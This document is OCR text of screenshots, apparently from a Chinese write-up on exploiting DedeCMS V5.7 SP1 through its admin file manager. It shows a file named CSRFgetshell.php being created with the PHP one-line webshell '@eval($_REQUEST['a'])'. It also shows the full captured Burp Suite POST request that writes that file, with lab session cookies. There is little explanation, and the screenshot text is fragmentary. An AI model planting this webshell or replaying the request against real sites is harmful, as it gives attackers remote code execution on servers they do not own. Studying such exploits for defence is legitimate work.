 ◇文件管理 >> 修改/新建文件
修改/新建文件:
工作目录
/DedeCMS-V5.7-UTF8-SP1/DedeCMS-V5.7-UTF8-
（空白表示根
文件名称
CSRFgetshell.php
（不允许用
<?php @eval($_REQUEST['a']);?>
PHP的一句话木马
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.137.1:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /DedeCMS-V5.7-UTF8-SP1/DedeCMS-V5.7-UTF8-SP1/uploads/dede/file_manage_control.php HTTP/1.1
Host: 192.168.137.1
Content-Length: 212
Cache-Control: max-age=0
Origin: http://192.168.137.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://192.168.137.1/DedeCMS-V5.7-UTF8-SP1/DedeCMS-V5.7-UTF8-SP1/uploads/dede/file_manage_view.php?fmdo=newfile&activepath=%2FDedeCMS-V5
.7-UTF8-SP1%2FDedeCMS-V5.7-UTF8-SP1%2Fuploads%2Fuploads
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: menuitems=1_1%2C2_1%2C3_1; PHPSESSID=94sk6alroqiq3dh4eip7c45jf1; DedeUserID=1; DedeUserID__ckMd5=5515e722bd563633;
DedeLoginTime=1590919863; DedeLoginTime__ckMd5=63c2cfad91458464;
ENV_GOBACK_URL=%2FDedeCMS-V5.7-UTF8-SP1%2FDedeCMS-V5.7-UTF8-SP1%2Fuploads%2Fdede%2Fmedia_main.php%3Fdopost%3Dfilemanager
Connection: close
fmdo=edit&backurl=&activepath=%2FDedeCMS-V5.7-UTF8-SP1%2FDedeCMS-V5.7-UTF8-SP1%2Fuploads%2Fuploads&filename=CSRFgetshell.php&str=
%3C%3Fphp+%40eval%28%24_REQUEST%5B%27a%27%5D%29%3B%3F%3E&B1=++%E4%BF%9D+%E5%AD%98++
? < + > 0 matc